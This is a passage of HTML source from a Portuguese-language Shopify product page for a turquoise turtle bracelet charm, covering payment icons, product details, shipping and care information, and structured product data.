1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Detalhes do produto
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rLxqMH-template--26227750764879__main">
                    <p>Adicione um toque único à sua pulseira com estes charms — projetados para refletir o seu humor e estilo.</p><p>Feitos de <strong>aço inoxidável</strong> — à prova de água, resistentes à corrosão e hipoalergénicos.</p><p><strong>Bordas suaves</strong> — não agarram na roupa nem apertam a pele.</p><p>Leves e ideais para uso diário.</p><p><strong>Como usar:</strong></p><ul><li><strong>Opção 1</strong>: Comece sem bracelete — crie um visual completo com <strong>16–20 charms</strong>.</li><li><strong>Opção 2</strong>: Adicione os charms um a um ao bracelete e ajuste conforme necessário.Ajustam-se facilmente no pulso — adicione ou retire charms conforme desejar.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  build_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Montagem & Dicas
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XQ8hRX-template--26227750764879__main">
                    <p>Monte cada charms facilmente, abrindo os elos e clicando-os no lugar.<br/><br/>💡 <strong>Dica:</strong> Utilize a nossa <strong>charms tool</strong> para uma montagem mais rápida e fácil — incluída gratuitamente com cada pedido!<br/><br/>Precisa de ajuda? 👉 <a href="https://pt.charmsoff.com/pages/guide"><strong>Assista ao tutorial aqui</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envio & Devoluções
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gxH9Nr-template--26227750764879__main">
                    <p>O seu pedido é preparado e enviado dentro de <strong>1 a 3 dias úteis</strong>.<br/><br/>Todos os itens são enviados num <strong>único pacote</strong>.<br/><br/>Se um artigo estiver marcado como <strong>WE ARE RESTOCKING</strong>, será enviado dentro de <strong>1 semana</strong> após disponibilidade.<br/><br/>📦 Entrega rápida com rastreio — receberá o link assim que for enviado.<br/><br/>🌀 Experimente sem risco com a nossa <strong>política de devolução de 30 dias</strong>.<br/><br/>🔐 <strong>100 % pagamento seguro</strong> garantido.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  shield_with_heart
</span>
                      
                      <h2 class="h4 accordion__title">
                        Cuidados com as suas joias
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cJCkpU-template--26227750764879__main">
                    <p>As nossas joias foram feitas para <strong>uso diário</strong>. Com cuidados adequados, manterão o seu brilho e durabilidade.<br/><br/><strong>Limpeza regular :</strong> Enxague com água limpa, escove suavemente com uma escova de dentes macia (apenas para joias) e seque com um pano macio.<br/><br/><strong>Produtos corporais :</strong> Cremes, perfumes e sabões podem deixar resíduos. Coloque as suas joias <strong>depois de usá-los</strong>.<br/><br/><strong>Após nadar :</strong> As nossas joias são resistentes à água, mas para melhores resultados, <strong>enxague com água limpa e seque bem</strong> após cada mergulho.</p>
                    
                  </div>
                </div>
              </div>
              

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;--item-count: 4;"
  class='shipping-checkpoints shipping-checkpoints--has-4'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 3;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="1"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  deployed_code_history
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="2"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="2"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="5"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="5"
        data-max-days="5"
      >
        <strong>- </strong>
      </p>
    </div>
  
</dynamic-dates>
            <a href="/products/turquoise-turtle-on-silver" class="link product__view-details animate-arrow">
          Ver detalhes completos
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26227750764879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de conteúdo multimédia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26227750764879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Encerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de conteúdo multimédia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&width=550 550w,//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969&width=1445"
    alt="Turquoise Turtle, on Silver - Charms Official"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45934314094927"
  ></div>
  </div>
</product-modal>


  
<script src="//br.charmsoff.com/cdn/shop/t/47/assets/product-modal.aio.min.js?v=35708815307234810881756528605" defer="defer"></script>
    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/media-gallery.aio.min.js?v=135921368327436005431756528600" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26227750764879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26227750764879__main"]') ||
        document.querySelector('variant-selects[data-section="template--26227750764879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26227750764879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26227750764879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Turquoise Turtle, on Silver",
      "url": "https:\/\/br.charmsoff.com\/products\/turquoise-turtle-on-silver",
      "image": [
          "https:\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969\u0026width=1920"
        ],
      "description": "Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.",
      "sku": "A91",
      "brand": {
        "@type": "Brand",
        "name": "Charms Official"
      },
      "offers": [{
            "@type" : "Offer","sku": "A91","availability" : "http://schema.org/OutOfStock",
            "price" : 19.99,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/br.charmsoff.com\/products\/turquoise-turtle-on-silver?variant=48150811050319"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26227750764879__featured_collection_yNmtkB" class="shopify-section section"><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->

<link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" media="print" onload="this.media='all'"><link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.css?v=7968438432413580271756528609" media="print" onload="this.media='all'">
  <script src="//br.charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.js?v=121654306708803318171756528610" defer="defer"></script><noscript><link href="//br.charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26227750764879__featured_collection_yNmtkB-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__featured_collection_yNmtkB-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--26227750764879__featured_collection_yNmtkB-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"></div>

    <slider-component class="slider-mobile-gutter slider-component-desktop">
      <ul
        id="Slider-template--26227750764879__featured_collection_yNmtkB"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--5-col-desktop grid--2-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-1"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=360 360w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533 533w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=720 720w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
                "
                src="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
